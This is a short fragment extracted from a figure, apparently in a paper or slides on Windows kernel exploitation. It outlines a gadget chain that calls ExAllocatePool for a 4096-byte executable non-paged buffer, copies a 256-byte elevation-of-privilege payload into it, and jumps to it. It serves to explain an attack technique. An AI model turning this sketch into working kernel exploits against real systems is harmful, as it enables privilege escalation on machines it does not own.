 nt!ExAllocatePool
XCHG EAX, EDX
0x0 (NonPagedPool)
0x1000
MOV EBX, EDX
XCHG EAX, EDX
XCHG EAX, EDI
POP ESI
&payload
POP ECX
0x40
REP MOVSD
JMP EBX
…
EoP payload
allocate 4096 r/w/e bytes
copy 256 bytes of payload
to new allocation
jump to the payload